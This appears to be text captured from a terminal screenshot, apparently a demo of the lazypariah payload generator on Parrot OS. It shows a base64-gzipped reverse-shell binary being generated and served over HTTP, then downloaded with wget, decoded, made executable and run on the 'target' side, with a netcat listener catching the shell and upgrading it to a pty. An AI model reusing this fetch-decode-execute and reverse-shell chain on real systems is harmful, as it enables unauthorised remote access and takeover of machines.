 Parrot Terminal
File Edit View Search Terminal Help
attacker@parrot:/tmp/demo$ lazypariah c_binary_gzip_b64 127.0.0.1 1337 > just_a_reg
ular_file; python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [23/Nov/2020 15:22:19] "GET /just_a_regular_file HTTP/1.1" 200 -
attacker@parrot:/tmp$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 46326
python3 -c "import pty;pty.spawn('/bin/bash')"
target@parrot:/tmp$
target@parrot:/tmp$ wget -q http://127.0.0.1:8080/just_a_regular_file; cat just_a_r
egular_file | base64 -d | gunzip > get_rekt; chmod +x get_rekt; ./get_rekt
[1] 0:nc* "parrot" 15:23 23-Nov-20